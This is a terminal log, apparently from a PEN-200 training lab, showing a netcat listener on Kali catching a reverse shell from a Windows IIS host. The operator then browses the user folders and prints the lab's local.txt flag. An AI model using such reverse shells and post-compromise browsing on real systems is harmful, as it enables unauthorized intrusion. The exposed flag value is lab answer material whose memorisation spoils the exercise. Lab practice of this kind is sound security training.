 ┌──(kali㉿kali)-[~/Desktop/pen200/labs/Hutch]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
Command:
connect to [192.168.45.162] from (UNKNOWN) [192.168.198.122] 49912
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd C:\Users
cd C:\Users
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0A26-9DC1
 Directory of C:\Users
11/03/2020  10:19 PM    <DIR>          .
11/03/2020  10:19 PM    <DIR>          ..
11/03/2020  09:37 PM    <DIR>          .NET v2.0
11/03/2020  09:37 PM    <DIR>          .NET v2.0 Classic
11/03/2020  09:39 PM    <DIR>          .NET v4.5
11/03/2020  09:39 PM    <DIR>          .NET v4.5 Classic
11/04/2020  04:07 AM    <DIR>          Administrator
11/03/2020  09:37 PM    <DIR>          Classic .NET AppPool
11/03/2020  10:09 PM    <DIR>          domainadmin
11/03/2020  10:19 PM    <DIR>          fmcsorley
11/04/2020  04:07 AM    <DIR>          Public
               0 File(s)              0 bytes
              11 Dir(s)  14,121,660,416 bytes free
C:\Users>cd C:\Users\fmcsorley\Desktop
cd C:\Users\fmcsorley\Desktop
C:\Users\fmcsorley\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0A26-9DC1
 Directory of C:\Users\fmcsorley\Desktop
11/03/2020  10:22 PM    <DIR>          .
11/03/2020  10:22 PM    <DIR>          ..
01/18/2025  10:36 AM                34 local.txt
               1 File(s)             34 bytes
               2 Dir(s)  14,131,998,720 bytes free
C:\Users\fmcsorley\Desktop>type local.txt
type local.txt
f8e4fbbc0c5414ede94e900c9fe083d6